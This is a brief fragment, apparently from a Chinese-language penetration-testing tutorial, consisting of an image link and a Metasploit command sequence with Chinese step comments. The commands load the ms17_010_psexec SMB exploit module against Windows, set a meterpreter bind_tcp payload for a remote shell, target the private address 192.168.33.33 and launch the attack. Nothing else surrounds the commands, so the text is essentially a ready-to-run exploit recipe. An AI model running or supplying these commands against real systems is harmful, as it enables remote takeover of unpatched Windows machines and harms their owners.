 use exploit/windows/smb/ms17_010_psexec //验证漏洞set payload windows/meterpreter/bind_tcp //正向连接set RHOSTS 192.168.33.33 //攻击目标set RHOST 192.168.33.33 //连接目标 exploit